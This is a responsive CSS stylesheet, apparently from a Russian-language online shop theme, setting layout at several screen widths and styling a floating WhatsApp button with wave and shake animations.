.block-right .DescriptionBlock {padding: 15px 0;}
}
@media all and (max-width: 767px) {
.col-sms-12{width:100%}
.col-sms-11{width:91.66666667%}
.col-sms-10{width:83.33333333%}
.col-sms-9{width:75%}
.col-sms-8{width:66.66666667%}
.col-sms-7{width:58.33333333%}
.col-sms-6{width:50%}
.col-sms-5{width:41.66666667%}
.col-sms-4{width:33.33333333%}
.col-sms-3{width:25%}
.col-sms-2{width:16.66666667%}
.col-sms-1{width:8.33333333%}
/* */
.products-grid .item .product-image .product-img {line-height: 81.523511380682px;max-height: 81.523511380682px;}
.products-grid .item .product-image .product-img img {max-height: 81.523511380682px;}
.categories .item .name a {max-height: 54px;font-size: 20px;}
#sidebar .catalog .dropdown {width: 535px;}
#sidebar .catalog .dropdown .item {width: 33.33333333%;}
#header .contacts {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-direction: column;flex-direction: column;}
#header .contacts .label {display: none;}
#header .contacts div + div {margin: 5px 0 0 0;}
#video .play .image {width: 430px;height: 240px;}
#video .content .video {width: 430px;height: 240px;top: 50%;margin-top: -120px;}
#instafeed {width: 100%;}
#instagram .buttons {width: 100%;margin-top: 30px;position: relative;bottom: auto;right: auto;-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);}
#instagram .subscribe {-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);}
#callback .callbackForm {padding: 0;background: transparent;}
#callback .callbackForm .callback-input {width: 46%;margin: 0 0 30px 0;}
#callback .callbackForm .inputText, #callback .callbackForm .buttons, #callback .callbackForm .button {width: 100%;}
#footer .block:first-child {width: 100%;padding: 0;}
#footer .block {width: 33.33333333%;}
.formfast .formfastbuttons .TotalSumDelivery .title span {display: none;}
.cartTable .cartList .items .inner {width: 100%;background: #ffffff;border-bottom: 1px solid #dddddd;z-index: 2;}
.cartTable .cartList .items .cart-qty, .cartTable .cartList .items .cart-price {width: calc(50% - 20px);padding: 0;}
.cartTable .cartList .items > div.inner:after {display: none;}
.products-list .item .add-to-cart {width: calc(100% - 72px);}
.products-list .item .add-to-links {width: 72px;}
.products-list .item .add-to-links a {margin-left: 10px;}
.toolbar .sort-by {width: calc(100% - 265px);}
}
@media all and (max-width: 641px) {
.col-smm-12 {width: 100%;}
select, textarea, input {font-size: 16px;}
select:focus, textarea:focus, input:focus {font-size: 16px;}
.CompareGoodsTable .CompareGoodsTableFilter .button {display: block;margin: 15px 0;}
.scroll {overflow-x: scroll;margin-bottom: 30px;}
.scroll::-webkit-scrollbar {width: 0px;height: 15px;}
.scroll::-webkit-scrollbar-thumb {border-radius: 0;background-color: #cecece;}
.scroll::-webkit-scrollbar-track {border-radius: 0;background-color: #f3f3f3;}
/* */
.pdt-content .showAll span {width: 50%;}
.products-grid .item {width: 50%;padding: 15px;}
.products-grid .item .actions .add-to-cart:before {width: calc(100% + 30px);left: -15px;}
.products-grid .item .product-image .product-img {line-height: 81.523511380682px;max-height: 81.523511380682px;}
.products-grid .item .product-image .product-img img {max-height: 81.523511380682px;}
.block-right.filters .categories .item {width: 50%;}
.block-right.filters .products-grid .item {width: 50%;}
.categories .item {width: 50%;}
.categories .item .image {line-height:81.523511380682px;}
.categories .item .image img {max-height:81.523511380682px;}
#sales .products-grid .item {padding: 15px;}
#sales .products-grid .item .product-image {width: 100%;padding-right: 0px;}
#sales .products-grid .item .product-shop {width: 100%;}
#sales .counter {position: relative;bottom: auto;left: auto;width: calc(100% + 40px);margin-left: -20px;}
#sidebar .catalog .dropdown {width: 380px;}
#header .contacts a {font-size: 14px;}
#header .contacts span {max-width: 120px;}
#header .logo img {max-width: 100px;}
#header .menus {width: 90px;}
#header .menus:before {content: "";display: block;position: absolute;top: -25px;right: 0;width: 100%;height: 73px;background: #3333339c;z-index: 1;} /***мобильная версия меню и лич каб прав верхний угол***/
#header .menus .dropdown {margin-top: 48px;}
#header .search {width: 100%;}
#header .search .search-string {background: transparent;}
#header .navigation {width: 100%;order: 2;border-top: 0;}
#header .background .bg {width: 90px;background: transparent;}
#slideshow .background .bg {width: 90px;background: transparent;}
#slideshow .owl-nav {left: 15px;}
#slideshow .owl-dots {left: 45px;}
#slideshow .item .content .title {font-size: 30px;}
#slideshow .item .title span {margin-bottom: 0;}
#slideshow .item .content .container {padding-left: 100px;}
#advantages .inner {padding-left: 20px;width: 100%;}
#advantages .item {width: 100%;margin-bottom: 30px;}
#advantages .item:last-child {margin-bottom: 0;}
#banners .more {display: none;}
#video .social-links {width: 100%;order: 2;text-align: center;margin-top: 30px;}
#video .social-links a {display: inline-block;margin: 0 15px 0 0;}
#video .play {width: 100%;order: 1;}
#video .play .image {width: 100%;height: 210px;}
#video .content .video {width: 100%;height: 210px;margin-top: -147px;}
#opinion .content {padding: 20px 30px;}
#opinion .owl-nav {top: 30px;right: 10px;}
#instafeed a {width: 50%;margin-bottom: 30px;}
#instafeed a:nth-child(4) {display: inline-block;}
#instagram .buttons {margin-top: 0;}
#callback .callbackForm .callback-input {width: 100%;}
.view-mode {display: none;width: calc(50% + 1px);height: 50px;}
.view-mode .icon {width: 50px;height: 50px;}
.view-mode .separator {height: 50px;}
.toolbar .show-by, .toolbar .sort-by, .block-right.full .toolbar .show-by, .block-right.full .toolbar .sort-by {width: 50%;}
.toolbar .sort-by.selectBox .select {border-left: 1px solid #dddddd;}
.toolbar .selectBox .select {border-right: 1px solid #dddddd;border-left: 0;}
.toolbar .selectBox .select {height: 50px;line-height: 50px;}
.toolbar .selectBox .select .label {padding: 0 30px 0 15px;}
.toolbar .selectBox .select .label span {display: none;}
.toolbar .selectBox .select i {display: block;}
.toolbar .selectBox .dropdown a {padding: 15px;}
.toolbar .selectBox:after {height: 48px;line-height: 48px;right: 1px;}
.toolbar .sort-by.selectBox .dropdown {width: 280px;}
.tabs {border-bottom: 0;}
.tabs .tab {flex: 1 1 50%;margin: 0;border-left: 0;border-bottom: 1px solid #dddddd;}
.tabs .tab:nth-child(2) {border-right: 0;}
.goodsDataOpinionListNavigateTop {border: 0;border-top: 1px solid #dddddd;}
.goodsDataOpinionList .cell1 {width: 100%;margin: 0 0 10px 0;}
.goodsDataOpinionList .cell2 {width: 100%;margin: 0 0 10px 0;}
.goodsDataOpinionList .buttons {margin-left: 0;}
.product-view .add-to-cart .button {width: 100%;font-size: 14px;padding: 0;border-left: 0;}
.product-view .add-to-cart .button + .button {border-left: 0;}
.product-view .add-to-cart .button.quick {display: none;}
.product-view .qty-wrap:before {display: none;}
.product-view .qty-wrap .label.mod:after {position: absolute;top: 20px;right: 1px;}
.formfast .formfastbuttons, .fancybox-content .formfast .formfastbuttons {height: auto;margin: 0;}
.formfast .formfastbuttons .TotalSumDelivery, .formfast .formfastbuttons .button, .formfast .buttons, .fancybox-content .formfast .formfastbuttons .TotalSumDelivery, .fancybox-content .formfast .buttons {width: 100%;text-align: center;}
.formfast .account, .formfast .adress, .formfast .delivery, .formfast .payment, .formfast .coupons {width: 100%;}
.cartFoot .total .delete, .cartFoot .buttons .button {width: 100%;}
.cartFoot .total .TotalSum {width: 100%;padding: 15px;border-right: 1px solid #dddddd;}
.cartFoot .total .TotalSum .price {text-align: right;}
.products-ajax .products-grid {margin: -1px 0px 30px 0;}
.products-list .item {width: 100%;padding: 15px;}
.products-list .item .product-image {width: 100%;}
.products-list .item .product-image .product-img {line-height: 1;min-height: 50px;}
.products-list .item .product-shop {width: 100%;padding: 0;margin-top: 15px;}
.products-grid .item:nth-child(3n+1), .categories .item:nth-child(3n+1) {border-left: 1px solid transparent;}
.products-grid .item:nth-child(2n+1), .categories .item:nth-child(2n+1) {border-left: 1px solid #dddddd;}
.pdt-content .products-grid .item:nth-child(-n+3), .categories .item:nth-child(-n+3), .promotion_campaign .item:nth-child(-n+3), .favorites_goods .item:nth-child(-n+3) {border-top: 1px solid transparent;}
.pdt-content .products-grid .item:nth-child(-n+2), .categories .item:nth-child(-n+2), .promotion_campaign .item:nth-child(-n+2), .favorites_goods .item:nth-child(-n+2) {border-top: 1px solid #dddddd;}
.product-view .counter div label {display: block;}
}
@media all and (max-width: 481px) {
.col-smb-12 {width: 100%;}
#cart-layer {width: 300px;}
#cart-layer > .title, #cart-layer .cart-ajax .cart-product, #cart-layer .cart-ajax .buttons {padding: 15px;}
#cart-layer .cart-ajax .buttons .button {padding: 0 20px;}
#cart-layer .cart-ajax .buttons .total {margin-bottom: 15px;}
#cart-layer .cart-ajax .cart-product .cart-product-image {width: 40%;}
#cart-layer .cart-ajax .cart-product .cart-product-image img {max-width: 100px;max-height: 100px;}
#cart-layer .cart-ajax .cart-product .cart-product-info {width: 60%;}
.formfast .form-list .field:nth-child(1) {flex: 1 1 100%;margin: 0 0 5% 0;}
.CompareGoodsTableFilter .label {display: none;}
.CompareGoodsTableTbody .actions .button {width: 100%;padding: 0;}
/* */
.pdt-content .products-grid .item:nth-child(n) {display: none;}
.pdt-content .products-grid .item:nth-child(-n+4) {display: block;}
.pdt-content .showAll span {width: 100%;}
.pdt-content .products-grid .item {width: 100%;}
/*.block-right.filters .products-grid .item {width: 100%;}*/
.products-grid .item {width: 50%;}
.categories .item {padding: 10px;}
.categories .item .image {line-height:48.913149811195px;}
.categories .item .image img {max-height:48.913149811195px;}
.categories .item .name {margin: 0;}
.categories .item .name a {font-size: 16px;max-height: 40px;}
.categories .item .buttons {display: none;}
.container {padding-left: 65px;}
#sidebar .content {width: 50px;height: 555px;margin-left: -65px;}
#sidebar .links a .label {display: none;}
#sidebar .links a {width: 50px;}
#sidebar .catalog {width: 50px;height: 200px;}
#sidebar .catalog > a {top: 75px;left: -75px;}
#sidebar .catalog > a .label {width: 200px;height: 50px;line-height: 45px;}
#sidebar .catalog .dropdown {left: 50px;width: 250px;height: 200px;}
#sidebar .catalog .dropdown .item {width: 50%;height: 100px;}
#sidebar .catalog .dropdown .item a img {max-width: 50px;max-height: 50px;}
#sidebar .catalog .dropdown .item a span {font-size: 14px;margin-top: 10px;line-height: 1;}
#header .search {width: 100%;}
#header .header-top .contacts {display: none;}
#header .navigation {width: 100%;padding: 15px 0;order: 2;}
#header .navigation .contacts {display: block;}
#header .contacts span {max-width: 200px;}
#header .menus .dropdown {width: 242px;}
#page-title {margin-top: 15px;}
#page-title .block-title .title {font-size: 24px;}
#breadcrumbs {margin-bottom: 10px;}
#slideshow .item .content {top: 40%;}
#slideshow .item .content .title {font-size: 20px;}
#slideshow .item .content .container {padding-left: 65px;}
#slideshow .item .image {height: 555px;}
#slideshow .item .more {margin-top: 15px;}
#slideshow .owl-nav {width: 40px;top: 45%;right: 0;left: auto;}
#slideshow .owl-dots {top: 53%;left: 70px;}
#advantages .inner {padding: 0;}
#advantages .item {margin-bottom: 15px;}
#advantages .item i {font-size: 30px;}
#banners .content {padding: 30px;}
#banners .count {font-size: 80px;margin-top: 30px;}
#categories .owl-carousel {padding: 0 25px;}
#video .play .image {height: 125px;background-position: center;}
#video .content .video {height: 125px;margin-top: -85px;}
#video .social-links a {font-size: 30px;margin: 0 10px 0 0;}
#video .arrow2 {max-width: 30%;bottom: 50%;}
#video .subtitle {font-size: 18px;}
#opinion .owl-nav {top: 15px;}
#instafeed a {width: 45%;margin-bottom: 15px;}
#instagram .subscribe {width: 100%;}
#callback .callbackForm .inputText {padding: 0 20px;}
#news .item .content {padding: 20px;}
#payment .payments span {margin: 20px 20px 0 0px;}
#footer .footer-middle {padding: 30px 0;}
#footer .block {width: 100%;margin: 0;padding: 0;border: 1px solid #dddddd;border-bottom: 0;}
#footer .block:first-child {border: 0;}
#footer .block:last-child {border-bottom: 1px solid #dddddd;}
#footer .block .title {margin: 0;padding: 15px;}
#footer .block .title:hover, #footer .block.active .title {cursor: pointer;color: #5f9ea0;}
#footer .block .title i {display: inline-block;vertical-align: middle;margin-left: 5px;}
#footer .block.active .title i:before {content: "\e919";}
#footer .block .content {display: none;padding: 0 15px 15px 15px;}
#footer .block:first-child .content {display: block;padding: 0 0 30px 0;}
.toolbar .sort-by.selectBox:after {display: none;}
.toolbar .sort-by.selectBox .dropdown {width: 242px;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock input, .goodsDataOpinionAddTable .goodsDataOpinionBlock textarea {width: 100%;}
.goodsDataOpinionAddTable .buttons {text-align: left;}
.product-view .available {margin: 8px 0 0 0;}
.product-view .add-to-links {width: 100%;;height: 50px;}
.product-view .add-to-cart {width: 100%;}
.product-view .add-to-cart .button {height: 50px;}
.product-view .qty-wrap {width: 100%;height: auto;}
.product-view .qty-wrap .label.mod {width: 100%;border-bottom: 1px solid #dddddd;border-right: 0;line-height: 50px;}
.product-view .qty-wrap .label.mod:after {position: relative;top: auto;right: auto;}
.product-view .qty-wrap .label:not(.mod) {display: block;line-height: 50px;width: 50%;}
.product-view .qty-wrap .qty {width: 50%;}
.product-view .empty .qty-wrap .label:not(.mod) {display: none;}
.product-view .empty .qty-wrap {width: 100%;border-right: 1px solid #dddddd;}
.product-view .empty .add-to-links {width: 100%;border: 0;border-right: 1px solid #dddddd;}
.tabs .tab {line-height: 50px;}
.tabs .tab a span {display: inline-block;vertical-align: middle;max-width: 100px;overflow: hidden;text-overflow: ellipsis;line-height: 20px;font-size: 12px;}
.tab-content {padding: 15px;}
.related .block-title .title {font-size: 24px;}
.formfast .coupons .couponBlock input {padding: 0 100px 0 15px;}
.formfast .coupons .couponBlock .button {width: 100px;}
.formfast .formfastbuttons .TotalSumDelivery {padding: 0;}
.cartTable .cartList .items .cart-qty input {width: 30px;}
.cartTable .cartList .items .inner {padding: 15px;}
.cartTable .cartList .items .name {padding-left: 15px;}
.cartTable .cartList .items .cart-price .price {font-size: 21px;}
.formfast .form-list .field:nth-child(2) {margin-left: 0;}
.products-list .item .add-to-links {width: 100%;text-align: left;margin-bottom: 15px;order: 1;}
.products-list .item .add-to-cart {width: 100%;order: 2;}
.pdt-content .products-grid .item:nth-child(2), .promotion_campaign .item:nth-child(2), .favorites_goods .item:nth-child(2) {border-top: 1px solid transparent;}
.products-grid .item:nth-child(n) {border-left: 1px solid #dddddd;}
.products-grid .item:nth-child(3n+1), .categories .item:nth-child(3n+1) {border-left: 1px solid transparent;}
.products-grid .item:nth-child(2n+1), .categories .item:nth-child(2n+1) {border-left: 1px solid #dddddd;}
.CompareGoodsTableFilter .label {display: none;}
.CompareGoodsTableFilter .label.hide {display: inline-block;}
.product-view .goodsDataMainDiscountBlock .title {width: 100%;margin: 0 0 5px 0;}
.cartFoot .total .TotalSum .title {width: 30%;}
.cartFoot .total .TotalSum .price {width: 70%;}
}
@media all and (max-width: 360px) {
}
@media all and (min-width: 480px) {
.container {min-width: 450px;}
}
@media all and (min-width: 768px) {
.col-sm-12{width:100%}
.col-sm-11{width:91.66666667%}
.col-sm-10{width:83.33333333%}
.col-sm-9{width:75%}
.col-sm-8{width:66.66666667%}
.col-sm-7{width:58.33333333%}
.col-sm-6{width:50%}
.col-sm-5{width:41.66666667%}
.col-sm-4{width:33.33333333%}
.col-sm-3{width:25%}
.col-sm-2{width:16.66666667%}
.col-sm-1{width:8.33333333%}
.container {width: 750px;}
}
@media all and (min-width: 992px) {
.col-md-12{width:100%}
.col-md-11{width:91.66666667%}
.col-md-10{width:83.33333333%}
.col-md-9{width:75%}
.col-md-8{width:66.66666667%}
.col-md-7{width:58.33333333%}
.col-md-6{width:50%}
.col-md-5{width:41.66666667%}
.col-md-4{width:33.33333333%}
.col-md-3{width:25%}
.col-md-2{width:16.66666667%}
.col-md-1{width:8.33333333%}
.container {width: 970px;}
.filters .products-grid .item:nth-child(4n+1) {border-left: 1px solid transparent;}
.filters .products-grid .item:nth-child(1), .filters .products-grid .item:nth-child(3n+1) {border-left: 1px solid #dddddd;}
}
@media all and (min-width: 1200px) {
.col-lg-12{width:100%;}
.col-lg-11{width:91.66666667%}
.col-lg-10{width:83.33333333%}
.col-lg-9{width:75%}
.col-lg-8{width:66.66666667%}
.col-lg-7{width:58.33333333%}
.col-lg-6{width:50%}
.col-lg-5{width:41.66666667%}
.col-lg-4{width:33.33333333%}
.col-lg-3{width:25%}
.col-lg-2{width:16.66666667%}
.col-lg-1{width:8.33333333%}
.container {width: 1170px;}
}
@media all and (min-width: 1440px) {
.col-hs-12{width:100%;}
.col-hs-11{width:91.66666667%}
.col-hs-10{width:83.33333333%}
.col-hs-9{width:75%}
.col-hs-8{width:66.66666667%}
.col-hs-7{width:58.33333333%}
.col-hs-6{width:50%}
.col-hs-5{width:41.66666667%}
.col-hs-4{width:33.33333333%}
.col-hs-3{width:25%}
.col-hs-2{width:16.66666667%}
.col-hs-1{width:8.33333333%}
}
/******************************************************************************
  Фиксы для браузеров
*******************************************************************************/
.IE .owl-carousel .animated {animation-duration:0;animation-fill-mode:both}
.IE .product-view .product-shop .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty select::-ms-expand, .product-view .product-shop .goodsDataMainModificationsBlock .goodsDataMainModificationsBlockProperty select::-ms-expand, .sort-by select::-ms-expand, .show-by select::-ms-expand {display: none;}
.Firefox .inputText {-moz-appearance: textfield;}
@media screen and(-ms-high-contrast: active),(-ms-high-contrast: none) {
.rating-box {display: inline-block;position: relative;vertical-align: middle;width: 90px;height: 18px;font-size: 0;line-height: 0;text-indent: -999em;overflow: hidden;}
.rating-box:before {display:inline;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 90px;height: 18px;line-height: 18px;font-size: 18px;white-space:nowrap;color: #c1bdcd;}
.rating-box .rating {position: absolute;float: left;height: 18px;left: 0;top: 0;overflow: hidden;}
.rating-box .rating:before {display: block;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 90px;height: 18px;line-height: 18px;font-size: 18px;color: #5f9ea0;}
}
@supports (-ms-ime-align:auto) {
.remove, .navigation .prev, .navigation .next, .owl-nav .owl-prev, .owl-nav .owl-next, .owl-dots .owl-dot, .pages li span, a, a:hover, #back-top, #back-top i, #mommenu
{-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease;transition: all 0s ease;}
}
.landscape .container {padding-left: 65px;}
.landscape #sidebar .content {margin-left: -65px;}
.landscape #sidebar .links {padding: 12px 0 7px;}
.landscape #sidebar .links a {width: 50px;}
.landscape #sidebar .links a i, .landscape #sidebar .links a i.icon-pig {font-size: 20px;}
.landscape #sidebar .links a .count {font-size: 10px;}
.landscape #sidebar .links a .label {display: none;}
.landscape #sidebar .catalog {height: 150px;}
.landscape #sidebar .catalog > a {top: 50px;left: -50px;}
.landscape #sidebar .catalog > a .label {width: 150px;height: 50px;line-height: 45px;}
.landscape #sidebar .catalog > a span {font-size: 12px;}
.landscape #sidebar .catalog .dropdown {left: 50px;height: 150px;}
.landscape #sidebar .links.sales {display: none;}
.landscape #back-top {padding-top: 3px;}
/******************************************************************************
  Если не работает JS
*******************************************************************************/
.nojs .products-grid.owl-carousel .item .item-inner {width: 230px;}
.nojs #back-top, .nojs .quickview, .nojs .filters-price #goods-filter-price-slider {display: none;}
.nojs .owl-carousel {display: block;}
.nojs .input-label-content {padding: 16px 20px 20px;}
.market.two{float: right;padding: 10px 0px;}
#footer .footer-bottom .code {position: relative;display: none;}
.market.one{display:block;width:100%}
.market.one a{float:right;}
/*Доработка 18.10.2019 */
  .itogoBlock p {font-size: 15px;font-weight: bolder;}
  .itogoBlock .itogSum, span.productSpecialPrice1.priceNewM  {color: red;font-size: 25px;font-weight: bolder;   }
  .cart.mainBlock.countMeasure, .itogoBlock,.priceMBlock  {padding-left: 60px;}
  .product-view .countMeasure .goodsDataMainModificationsBlock {display: block;}
/* /END Доработка 18.10.2019 */
.whatsapp-button {
       background: #25D366;
       border: 3px solid #1cc15a;
       border-radius: 50%;
       box-shadow: 0 8px 10px rgba(7, 206, 112, 0.6);
       cursor: pointer;
       height: 68px;
       text-align: center;
       width: 68px;
       position: fixed;
       right: 5%;
       bottom: 8%;
       z-index: 9999;
       transition: .3s;
       -webkit-animation: hoverWave linear 1s infinite;
       animation: hoverWave linear 1s infinite;
}
  
.whatsapp-button .text-button {
        height:68px;
        width:68px;        
        border-radius:50%;
        position:relative;
        overflow:hidden;
}
.whatsapp-button .text-button span {
    text-align: center;
    color:#23a455;
    opacity: 0;
    font-size: 0;
        position:absolute;
        right: 8px;
        top: 27px;
    line-height: 14px;
        font-weight: 600;
    transition: opacity .3s linear;
    font-family: 'montserrat', Arial, Helvetica, sans-serif;
}
.whatsapp-button .text-button:hover span {
    opacity: 1;
        font-size: 11px;
}
.whatsapp-button:hover i {
        display:none;
}
.whatsapp-button:hover {
        z-index:1;
        background:#fff;
        color:transparent;
        transition:.3s;
}
.whatsapp-button:hover i {
        color:#25D366;
        font-size:44px;
        transition:.3s;
}
.whatsapp-button i {
        color:#fff;
        font-size:44px;
        transition:.3s;
        margin-right: 5px;
        margin-top: -4px;
        line-height: 66px;
        transition: .5s ease-in-out;
        animation: 1200ms ease 0s normal none 1 running shake;
        animation-iteration-count: infinite;
        -webkit-animation: 1200ms ease 0s normal none 1 running shake;
        -webkit-animation-iteration-count: infinite;
}
@-webkit-keyframes hoverWave {
        0% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 0 rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
40% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 15px rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
80% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 26.7px rgba(7,206,112,0.067)
}
100% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 40px rgba(7,206,112,0.0)
}
}@keyframes hoverWave {
        0% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 0 rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
40% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 15px rgba(7,206,112,0.2),0 0 0 0 rgba(7,206,112,0.2)
}
80% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 26.7px rgba(7,206,112,0.067)
}
100% {
        box-shadow:0 8px 10px rgba(7,206,112,0.3),0 0 0 30px rgba(7,206,112,0),0 0 0 40px rgba(7,206,112,0.0)
}
}
@keyframes shake {
0% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
10% {
    transform: rotateZ(-30deg);
        -ms-transform: rotateZ(-30deg);
        -webkit-transform: rotateZ(-30deg);
}
20% {
    transform: rotateZ(15deg);
        -ms-transform: rotateZ(15deg);
        -webkit-transform: rotateZ(15deg);
}
30% {
    transform: rotateZ(-10deg);
        -ms-transform: rotateZ(-10deg);
        -webkit-transform: rotateZ(-10deg);
}
40% {
    transform: rotateZ(7.5deg);
        -ms-transform: rotateZ(7.5deg);
        -webkit-transform: rotateZ(7.5deg);
}
50% {
    transform: rotateZ(-6deg);
        -ms-transform: rotateZ(-6deg);
        -webkit-transform: rotateZ(-6deg);
}
60% {
    transform: rotateZ(5deg);
        -ms-transform: rotateZ(5deg);
        -webkit-transform: rotateZ(5deg);
}
70% {
    transform: rotateZ(-4.28571deg);
        -ms-transform: rotateZ(-4.28571deg);
        -webkit-transform: rotateZ(-4.28571deg);
}
80% {
    transform: rotateZ(3.75deg);
        -ms-transform: rotateZ(3.75deg);
        -webkit-transform: rotateZ(3.75deg);
}
90% {
    transform: rotateZ(-3.33333deg);
        -ms-transform: rotateZ(-3.33333deg);
        -webkit-transform: rotateZ(-3.33333deg);
}
100% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
}
@-webkit-keyframes shake {
0% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
10% {
    transform: rotateZ(-30deg);
        -ms-transform: rotateZ(-30deg);
        -webkit-transform: rotateZ(-30deg);
}
20% {
    transform: rotateZ(15deg);
        -ms-transform: rotateZ(15deg);
        -webkit-transform: rotateZ(15deg);
}
30% {
    transform: rotateZ(-10deg);
        -ms-transform: rotateZ(-10deg);
        -webkit-transform: rotateZ(-10deg);
}
40% {
    transform: rotateZ(7.5deg);
        -ms-transform: rotateZ(7.5deg);
        -webkit-transform: rotateZ(7.5deg);
}
50% {
    transform: rotateZ(-6deg);
        -ms-transform: rotateZ(-6deg);
        -webkit-transform: rotateZ(-6deg);
}
60% {
    transform: rotateZ(5deg);
        -ms-transform: rotateZ(5deg);
        -webkit-transform: rotateZ(5deg);
}
70% {
    transform: rotateZ(-4.28571deg);
        -ms-transform: rotateZ(-4.28571deg);
        -webkit-transform: rotateZ(-4.28571deg);
}
80% {
    transform: rotateZ(3.75deg);
        -ms-transform: rotateZ(3.75deg);
        -webkit-transform: rotateZ(3.75deg);
}
90% {
    transform: rotateZ(-3.33333deg);
        -ms-transform: rotateZ(-3.33333deg);
        -webkit-transform: rotateZ(-3.33333deg);
}
100% {
    transform: rotateZ(0deg);
        -ms-transform: rotateZ(0deg);
        -webkit-transform: rotateZ(0deg);
}
}
@media (max-width : 800px) {  
.whatsapp-button {   
    bottom: 15px; /*отступ кнопки снизу от экрана*/
    left: 15px; /*отступ кнопки слева от экрана(right - справа)*/
  }
}
.qr_block {margin-left: auto;margin-right: auto;display: flex;margin-top: 30px;align-items: center;flex-direction: column;}
.qr_block .qr_title{font-size:20px;font-size: 20px;margin-bottom: 10px;font-weight: 600;}
@media all and (max-width: 481px) {
.pdt-content .products-grid .item:nth-child(-n+4) { display: inline-block; width: 50%;}
.products-container .container {padding-left: 55px; padding-right: 5px;}
#main .container {padding-left: 55px; padding-right: 5px;}
.products-container .products-grid .item{ display: inline-block; width: 50%;}
  .products-grid .item {padding:5px;}
  .products-grid .item .add-to-cart a {font-size:11px;}
  .products-grid .item  .ico-new,  .products-grid .item .ico-best,  .products-grid .item .ico-sale,  .products-grid .item .ico-sales {width: 26px;font-size: 10px;}
 .products-grid .item span.ico-best:before { content: "%"; color: #fff; font-size: 14px; line-height: 20px; text-align: center;}
 .products-grid .item span.ico-best label { display: none;}
.products-grid .item .product-image .product-img {line-height: 120.97164424659px;max-height: 120.97164424659px;}
.products-grid .item .product-image .product-img img {max-height: 120.97164424659px;}
}